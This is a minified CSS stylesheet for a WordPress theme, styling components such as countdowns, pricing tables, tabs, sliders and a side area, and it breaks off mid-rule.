.qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{font-family:Cinzel,serif;font-size:70px;line-height:1em;font-weight:400;letter-spacing:-.03em;color:#000}.qodef-countdown.qodef-layout--simple .qodef-label{margin-top:5px}.qodef-countdown.qodef-layout--simple.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-layout--simple.qodef-countdown--light .qodef-label{color:#fff}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:Cinzel,serif;font-weight:400;font-size:70px;line-height:1;letter-spacing:-.03em;color:#000}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:5px 0 0 0}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.qodef-custom-font{position:relative;margin:0}@media only screen and (min-width:1600px) and (max-width:1680px){.qodef-custom-size.qodef-custom-font{font-size:150px!important;line-height:113px!important}}@media only screen and (min-width:1200px) and (max-width:1280px){.qodef-custom-size.qodef-custom-font{font-size:110px!important;line-height:84px!important}}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:flex;align-items:center;justify-content:center;float:left;margin:0 10px 5px 0;font-weight:400;font-family:Cinzel,serif;color:#000;font-size:40px;line-height:1.05em;letter-spacing:-.03em}@media only screen and (max-width:680px){.qodef-dropcaps .qodef-m-letter{font-size:32px}}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:24px;line-height:1.166666666666667em;letter-spacing:-.02em;font-weight:500;color:#fff;background-color:#000}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#000}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1}.qodef-icon-list-item .qodef-e-title a{display:block}.qodef-icon-list-item .qodef-e-title-inner{display:flex;align-items:center}.qodef-icon-list-item .qodef-icon-holder{flex-shrink:0;margin-right:5px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:18px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_icon_list_item{margin-bottom:0}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-text{margin:7px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-layout--before-content{display:flex;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:flex;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:21px}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:#6a5921;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#000}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_belletrist_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_belletrist_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_icon{margin-bottom:0}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-image a{transform:translateY(0);transition:transform .6s cubic-bezier(.1,.1,.25,.9)}.qodef-image-with-text .qodef-m-image a img{box-shadow:3px 4px 51px 0 rgba(0,0,0,.05);transition:box-shadow .6s cubic-bezier(.1,.1,.25,.9)}.qodef-image-with-text .qodef-m-image a:hover{transform:translateY(-2px)}.qodef-image-with-text .qodef-m-image a:hover img{box-shadow:3px 4px 51px 0 rgba(0,0,0,.08)}.qodef-browser--firefox .qodef-image-with-text .qodef-m-image a{transform:translateY(0) rotate(.001deg)}.qodef-browser--firefox .qodef-image-with-text .qodef-m-image a:hover{transform:translateY(-2px) rotate(.001deg)}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-title{margin:41px 0 0}.qodef-image-with-text p.qodef-m-title{font-family:"Open Sans",sans-serif;font-size:12px;letter-spacing:.3em}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-info-section.qodef-layout--background-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-info-section.qodef-layout--background-text .qodef-m-info{position:relative;z-index:2}.qodef-info-section.qodef-layout--background-text .qodef-m-title{margin:0 0 18px}.qodef-info-section.qodef-layout--background-text .qodef-m-text{margin:0}.qodef-info-section.qodef-layout--background-text .qodef-button{margin-top:6px}.qodef-info-section.qodef-layout--background-text .qodef-m-background-text{position:absolute;display:inline-block;color:rgba(0,0,0,.1);text-align:center;font-weight:700;font-size:250px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-left .qodef-m-background-text{top:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-right .qodef-m-background-text{top:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-left .qodef-m-background-text{bottom:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-right .qodef-m-background-text{bottom:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--center .qodef-m-background-text{font-size:450px;top:34px;left:0;right:0;text-align:center}.qodef-interactive-link-showcase{position:relative;display:flex;align-items:center;justify-content:center;width:100%;vertical-align:top;height:100vh;flex-direction:column;visibility:hidden}.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 32px)}.qodef-interactive-link-showcase .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity 0s .45s}.qodef-interactive-link-showcase .qodef-m-image.qodef--active{opacity:1;z-index:5;transition:opacity .4s cubic-bezier(.215,.61,.355,1)}.qodef-interactive-link-showcase .qodef-m-image img{display:none}.qodef-interactive-link-showcase .qodef-m-items{display:flex;align-items:center;z-index:10}.qodef-interactive-link-showcase .qodef-m-item{display:inline-block;vertical-align:top;width:auto;padding:0 6px 5px;margin:13px 0;font-weight:400;font-family:Cinzel,serif;font-size:40px;line-height:1.05em;letter-spacing:-.03em;transition:color .2s ease-out,background-color .2s ease-out}@media only screen and (max-width:680px){.qodef-interactive-link-showcase .qodef-m-item{font-size:32px}}.qodef-interactive-link-showcase .qodef-m-item .qodef-e-title{position:relative;display:block;z-index:2}.qodef-interactive-link-showcase .qodef-m-item.qodef--active{color:#fff;background-color:#000}.qodef-interactive-link-showcase.qodef--init{visibility:visible}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#000;background-color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list{position:relative}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{flex-direction:column}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{padding:24px 0;margin:0;font-size:107px;line-height:1.05em;letter-spacing:-.03em;text-transform:capitalize;text-align:center;color:#000;background-color:transparent}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active{color:#000}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active .qodef-e-title{opacity:.7}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active .qodef-e-follow-content{animation:qodef-show-element-on-hover .6s cubic-bezier(.1,.1,.25,.9) forwards}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-title{display:block;opacity:1;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-content{position:absolute;left:20%;transform:translateY(15px);width:auto;opacity:0;visibility:hidden}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image{position:relative;display:inline-block;vertical-align:top;width:100%;overflow:hidden;z-index:-1;animation:qodef-float-image 8s ease-in-out infinite}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image img{position:relative;display:block;width:auto;max-width:60vw}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-title{position:absolute;top:calc(50% + 20px);left:0;display:block;font-family:Cinzel,serif;font-size:107px;line-height:1.05em;letter-spacing:-.03em;text-transform:capitalize;white-space:nowrap;color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-scroll-icon{position:absolute;bottom:2%}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#fff;background-color:transparent}@keyframes qodef-show-element-on-hover{0%{opacity:0;visibility:hidden;transform:translateY(15px)}100%{opacity:1;visibility:visible;transform:translateY(0)}}@keyframes qodef-float-image{0%,100%{transform:translateY(0)}50%{transform:translateY(20px)}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{position:relative;display:block;margin-left:auto;width:100%;height:100%;overflow:hidden}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{position:absolute;top:0;left:0;width:100%;height:100%;justify-content:center;flex-direction:column}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{position:relative;margin:21px 0;text-align:center;font-size:107px}.qodef-interactive-link-showcase.qodef-layout--slider .swiper-container{width:100%;height:100%;z-index:10}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images{position:absolute;top:0;left:0;width:100%;height:100%;height:100%;overflow:hidden;z-index:5}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{position:relative;height:auto;margin:0 5%}#qodef-intro-section{display:flex;min-height:100vh;overflow:hidden}#qodef-intro-section .qodef-is-title{margin:0}#qodef-intro-section .qodef-m-content-btm,#qodef-intro-section .qodef-m-subtitle,#qodef-intro-section .qodef-m-title{color:#fff}.qodef-ms-explorer #qodef-intro-section{height:100vh}.qodef-browser--ms-explorer #qodef-intro-section{height:100vh}#qodef-intro-section .qodef-m-content-wrapper{position:relative;z-index:10;width:100%;margin:0 auto;display:flex;align-items:flex-start;justify-content:center}#qodef-intro-section.qodef-alignment--center .qodef-m-content-wrapper .qodef-m-content{text-align:center}#qodef-intro-section.qodef-alignment--left .qodef-m-content-wrapper .qodef-m-content{text-align:left}#qodef-intro-section.qodef-alignment--right .qodef-m-content-wrapper .qodef-m-content{text-align:right}#qodef-intro-section.qodef-m-align-bottom{align-items:flex-end;box-sizing:border-box;padding-bottom:12.4vh}#qodef-intro-section .qodef-m-title{display:block;line-height:1.1em;font-size:80px;margin:0;z-index:9;background-size:300% 50%;background-position:200% 50%;opacity:0;transform:translateY(30px);transform-origin:left;transition:transform .8s cubic-bezier(.1,.1,.25,.9),opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-browser--ms-explorer #qodef-intro-section .qodef-m-title{background:0 0!important}#qodef-intro-section .qodef-m-content-btm{opacity:0;transform:translateY(30px);transform-origin:top left;transition:transform .8s cubic-bezier(.1,.1,.25,.9),opacity .3s cubic-bezier(.1,.1,.25,.9);transition-delay:.1s}#qodef-intro-section .qodef-m-content{position:absolute;top:230px}#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-content-btm,#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-subtitle,#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-title{opacity:1;transform:translateY(0)}#qodef-intro-section .qodef-m-subtitle{margin:0;opacity:0;transform:translateX(30px)}#qodef-intro-section .qodef-m-text{margin:18px 0 0;line-height:1.2em;color:inherit}#qodef-intro-section .qodef-m-bg-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;transition:opacity .5s cubic-bezier(.1,.1,.25,.9);will-change:opacity}#qodef-intro-section .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}#qodef-intro-section.qodef-fade-bg .qodef-m-bg-wrapper{opacity:0;pointer-events:none}.qodef-item-showcase{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;visibility:hidden}.qodef-item-showcase .qodef-m-image{position:relative;flex-shrink:0;margin:0 60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-image img{display:block}.qodef-item-showcase .qodef-m-items{position:relative;display:flex;flex-direction:column;width:100%}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:right}.qodef-item-showcase .qodef-m-items.qodef--right{text-align:left}.qodef-item-showcase .qodef-m-item{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-item:first-child{margin-top:0}.qodef-item-showcase .qodef-m-item:nth-child(1){transition-delay:.2s}.qodef-item-showcase .qodef-m-item:nth-child(2){transition-delay:.4s}.qodef-item-showcase .qodef-m-item:nth-child(3){transition-delay:.6s}.qodef-item-showcase .qodef-m-item:nth-child(4){transition-delay:.8s}.qodef-item-showcase .qodef-m-item:nth-child(5){transition-delay:1s}.qodef-item-showcase .qodef-m-item:nth-child(6){transition-delay:1.2s}.qodef-item-showcase .qodef-e-title{margin:0}.qodef-item-showcase .qodef-e-title-link{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-item-showcase .qodef-e-title-link:hover{color:#6a5921}.qodef-item-showcase .qodef-e-text{margin:20px 0 0}.qodef-item-showcase.qodef--init{visibility:visible}.qodef-item-showcase.qodef--init .qodef-m-image{opacity:1;transform:translateY(0)}.qodef-item-showcase.qodef--init .qodef-m-item{opacity:1;transform:translateY(0)}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-pricing-table.qodef-status--featured{transform:translateY(-25px)}.qodef-pricing-table .qodef-m-inner{padding:45px 0}.qodef-pricing-table .qodef-m-title{text-align:left;margin-bottom:28px}.qodef-pricing-table .qodef-m-title:after{content:"";position:absolute;left:0;right:0;max-width:280px;height:.5em;border-top:1px solid #858585}.qodef-pricing-table .qodef-m-title>*{margin:0 0 16px}.qodef-pricing-table .qodef-m-price{margin-top:-3px}.qodef-pricing-table .qodef-m-price-wrapper{display:flex;margin:0;line-height:1;justify-content:flex-start}.qodef-pricing-table .qodef-m-price-currency,.qodef-pricing-table .qodef-m-price-value{font-family:"Playfair Display",serif;font-style:italic;font-size:16px;padding-top:4px}.qodef-pricing-table .qodef-m-price-value{padding-left:5px}.qodef-pricing-table .qodef-m-price-period{margin-left:20px;padding:7px 17px;font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;text-transform:uppercase;border-left:1px solid #858585}.qodef-pricing-table .qodef-m-content{margin:29px 0 0;text-align:left;color:#c2c2c2!important}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{color:#000;margin-bottom:8px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content ul li:before{content:'\f00c';font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.qodef-pricing-table .qodef-m-button .qodef-button{margin-top:46px;position:absolute;left:0;min-width:170px;text-align:left}.qodef-pricing-table.qodef-skin--light .qodef-m-content,.qodef-pricing-table.qodef-skin--light .qodef-m-price,.qodef-pricing-table.qodef-skin--light .qodef-m-title>*{color:#fff}.qodef-pricing-table.qodef-skin--light .qodef-m-button a{color:#fff}.qodef-pricing-table.qodef-skin--light .qodef-m-button .qodef-m-text:before{background-color:#858585}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:flex;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;padding:0;margin:0;font-weight:400;font-family:Cinzel,serif;color:#000;font-size:20px;line-height:1.25em;letter-spacing:-.02em;font-weight:500}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;transform:none!important;font-size:70px;letter-spacing:-.03em}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;transform:translateX(-50%)}.qodef-reviews-list .qodef-grid-item-inner{position:relative;display:inline-block;vertical-align:top;width:auto}.qodef-reviews-list .qodef-e-rating{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-reviews-list .qodef-e-rating .qodef-e-inner{position:relative;display:inline-block;vertical-align:top}.qodef-reviews-list .qodef-e-rating .qodef-e-star{font-size:14px;letter-spacing:.25em;color:#6a5921}.qodef-reviews-list .qodef-e-rating .qodef-e-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-reviews-list .qodef-e-text{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:1px}.qodef-reviews-list .qodef-e-author{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:10px;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;text-transform:capitalize;color:#6a5921}.qodef-reviews-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%;color:#6a5921}.qodef-reviews-list .qodef-e-link:hover{color:#000}.qodef-reviews-list.qodef-skin--light .qodef-e-author,.qodef-reviews-list.qodef-skin--light .qodef-e-link,.qodef-reviews-list.qodef-skin--light .qodef-e-star,.qodef-reviews-list.qodef-skin--light .qodef-e-text{color:#fff}.qodef-reviews-list.qodef-skin--light .qodef-e-link:hover{color:#6a5921}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--center .qodef-m-separator{width:50px;margin-right:auto;margin-left:auto}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title.qodef-alignment--right .qodef-m-separator{margin-left:auto}.qodef-section-title .qodef-m-tagline{margin:0 0 10px;font-family:"Playfair Display",serif;font-size:18px;font-style:italic;color:#6a5921}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-separator{position:relative;display:block;height:1px;margin-top:21px;background-color:#9e9e9e}.qodef-section-title .qodef-m-text{margin:10px 0 0;font-size:22px;line-height:1.27em;letter-spacing:.02em}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:10px 0;border-bottom:1px solid #9e9e9e}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_belletrist_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_separator{margin-bottom:0}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:flex;align-items:center;margin:0;padding:0;list-style:none;padding:0 0 11px;border-bottom:1px solid #9e9e9e}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0;padding:0;border-right:1px solid #9e9e9e}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{display:block;padding:0 24px 0 28px;transition:color .2s ease-out,background-color .2s ease-out;font-size:11px;line-height:2em;letter-spacing:.3em;color:#000;font-family:"Open Sans",sans-serif;text-transform:uppercase}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:first-child a{padding-left:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{border:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child a{padding-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a{color:#6a5921}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{flex-direction:column;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 15px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:flex;align-items:stretch;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #9e9e9e;border-bottom:0;padding-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:15px;border:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li.ui-state-active{font-weight:700}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto;padding:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}.qodef-vertical-split-slider{height:100vh;position:relative}.qodef-vertical-split-slider .ms-tableCell{height:100vh!important}.qodef-vertical-split-slider-responsive{display:none}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{max-height:40%;width:auto}.qodef-vertical-split-slider .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-m-title{display:block;margin:26px 0 0 0}.qodef-vertical-split-slider .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-m-text{margin:15px 0 0 0}.qodef-vertical-split-slider .qodef-m-button,.qodef-vertical-split-slider-responsive .qodef-m-button{margin:22px 0 0 0}.qodef-vertical-split-slider .qodef-m-slide-image,.qodef-vertical-split-slider-responsive .qodef-m-slide-image{background-size:cover}.qodef-vertical-split-slider .qodef-m-slide-content,.qodef-vertical-split-slider-responsive .qodef-m-slide-content{text-align:center;padding:0 5%}#multiscroll-nav{display:none}#multiscroll-nav li{width:11px;height:11px;margin:14px}#multiscroll-nav a span{top:0;left:0;width:11px;height:11px;background-color:#4d4d4d;border:none}#multiscroll-nav a.active span{background-color:#6a5921}#multiscroll-nav.right{right:26px}.qodef-vertical-split-slider--initialized #multiscroll-nav{display:block}.qodef-header--light.qodef-vertical-split-slider--initialized #multiscroll-nav a:not(.active) span{background-color:#fff}.qodef-header--dark.qodef-vertical-split-slider--initialized #multiscroll-nav a:not(.active) span{background-color:#000}.qodef-video-button{position:relative;display:block;vertical-align:middle}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#dfdccf;font-size:30px;line-height:1}.qodef-video-button .qodef-m-play:hover svg{fill:none;stroke:none}.qodef-video-button .qodef-m-play:hover svg circle{transform:rotate(60deg)}.qodef-video-button .qodef-m-play:hover svg circle:first-of-type{stroke-dashoffset:-220}.qodef-video-button .qodef-m-play:hover svg circle:last-of-type{stroke-dashoffset:0}.qodef-video-button .qodef-m-play:hover svg polygon{fill:#000}.qodef-video-button .qodef-m-play-inner{width:72px;height:72px;border-radius:100%;box-sizing:border-box;vertical-align:middle}.qodef-video-button .qodef-m-play-inner svg{fill:none;stroke:none}.qodef-video-button .qodef-m-play-inner svg circle{fill:none;transition:stroke-dashoffset .6s cubic-bezier(.1,.1,.25,.9),transform .3s ease-out;transform-origin:center center;transform:rotate(-60deg)}.qodef-video-button .qodef-m-play-inner svg circle:first-of-type{stroke-dasharray:220;stroke-dashoffset:0;stroke:#2f2f2f}.qodef-video-button .qodef-m-play-inner svg circle:last-of-type{stroke:#000;stroke-dasharray:220;stroke-dashoffset:220}.qodef-video-button .qodef-m-play-inner svg polygon{fill:#2f2f2f;transition:fill .6s ease-out}.qodef-video-button.qodef--light-skin .qodef-m-play:hover svg polygon{fill:#393939}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg circle:first-of-type{stroke:#fff}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg circle:last-of-type{stroke:#393939}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg polygon{fill:#fff;transition:fill .6s ease-out}#qodef-side-area{position:fixed;top:0;right:-444px;width:444px;height:100%;min-height:100%;padding:8% 50px 35px;background-color:#fff;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area .qodef-custom-social-widget .qodef-csw-title{position:relative;display:inline-block;margin:0 16px 0 0;font-family:"Playfair Display",serif;font-size:15px;font-style:italic}#qodef-side-area-close{position:absolute;top:36px;right:41px;display:block;z-index:1000;color:#000}.admin-bar #qodef-side-area-close{top:44px}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;height:1.5px;top:15px;right:3px;transform:rotate(45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--2,#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;height:1.5px;top:15px;right:3px;transform:rotate(-45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}#qodef-side-area-close.qodef-source--predefined:hover 